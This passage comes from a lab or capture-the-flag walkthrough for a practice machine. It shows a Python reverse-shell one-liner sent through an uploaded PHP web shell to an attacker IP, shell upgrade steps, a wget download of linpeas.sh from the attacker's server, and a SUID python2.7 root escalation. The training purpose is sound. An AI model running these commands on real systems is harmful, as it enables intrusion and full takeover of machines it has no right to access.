- Now that we've seen we can run commands, let's open a reverse shell to our computer for a more interactive console. I will use python because python is installed on the system.

Let's open a listener for the reverse shell.
And let's send the following command from our URL. (You must change your own IP address and the port you are listening on in the code.)python codebash python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip_address",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'full urlbash 10.10.185.58/uploads/web.phtml?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.13.246",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
The moment we send the request to the URL, our shell should connect.
Terminal Upgrade
We got our reverse shell. But this is a dumb shell.
- Command completion with the Tab key does not work.
- You cannot navigate the command history with the Up/Down arrow keys.
- ...
But we can upgrade this dumb shell to a better terminal. Since I know python is installed on our system, I will upgrade it with python.
- Let's enter the command
python -c 'import pty; pty.spawn("/bin/bash")'into our shell.python -c '...': This part tells the Python interpreter on the server to directly execute the short code inside the quotes. So there is no need to create a .py file.import pty: ptyis Python's "pseudo-terminal" library. A pseudo-terminal is a software interface that allows a program to behave like a real physical terminal.pty.spawn("/bin/bash"): This is the most important function of the pty module. It starts a new process called /bin/bash, but not in the normal way, but by connecting it to a pseudo-terminal (PTY).
After running this command, the shell immediately becomes more capable. You can now most likely see the command history with the arrow keys and complete commands with the Tab key. However, signal keys like Ctrl+C and Ctrl+Z may still not work properly. This is where the second stage comes in. - Ctrl+Z (Send to Background) and
stty raw -echo; fg(Synchronize Terminal). The purpose of this stage is to set up our own (attacker) machine's terminal to communicate properly with the new PTY session on the target.- Ctrl+Z: This key combination stops (suspends) the currently running netcat shell session and sends it to the background.
stty raw -echo: This is the magic command we run on our own local terminal.stty: Is a command that changes terminal settings.raw: This setting tells our terminal to switch to "raw mode". Normally, our terminal interprets special keys like Ctrl+C itself and terminates the process. In "raw mode", it stops interpreting these keys and sends them as is to the other side, i.e., the reverse shell. Now, the bash on the target will interpret the Ctrl+C signal, not our terminal.-echo: This setting prevents the commands we type from being printed (echoed) to the screen by our own terminal. Because the target shell will now reflect back what we type, if we don't turn this setting off, we will see every character we type twice (likells).
fg: This command ("foreground") brings the last job we sent to the background (the netcat session) back to the foreground.
- And to switch to our shell, we press Enter+Enter.
Now your own terminal is in "raw mode" and forwards all keystrokes directly to the target. The Ctrl+C command now only stops the running process, it does not close the shell.
Privilege Escalation
We can run the linpeas.sh script on our target to see possible privilege escalation methods.
- Let's download
linpeas.shto our own device. - Let's open a
python.serverin its directory. This way, we can connect from our target system to our attack system and download this file.bash sudo python3 -m http.server 8080
- Let's pull this file on the target system. (If you do not have write access in your current directory, you can switch to the
/tmpdirectory.)bash wget http://10.8.13.246:8080/linpeas.sh - Now let's give this file the necessary permissions with
chmod +x linpeas.shand run it with./linpeas.sh.
This line from the linpeas output catches our attention. (This script gives a long output. This part caught our attention first.)

This line shows that the /usr/bin/python2.7 file has the special SUID permission and the owner of the file is root.
SUID Logic?
If a file's SUID bit is set, whoever runs that file, the program runs not with the permissions of the person who ran it, but with the permissions of the file's owner (i.e., root).
In our case, we can run a configured python command, and since this command runs with root privileges, it gives us a root shell. The python command we will use is below; (you can find this type of application-specific code on GTFOBins.)
/usr/bin/python2.7 -c 'import os; os.execl("/bin/sh", "sh", "-p")'
After running this command, we become root. You can verify this with the whoami command.

Find the Flags Yourself
As you can see, we haven't shown the path to any flags. You can find the necessary flag files by following these steps one by one and navigating between directories. Now it's your turn.
Comments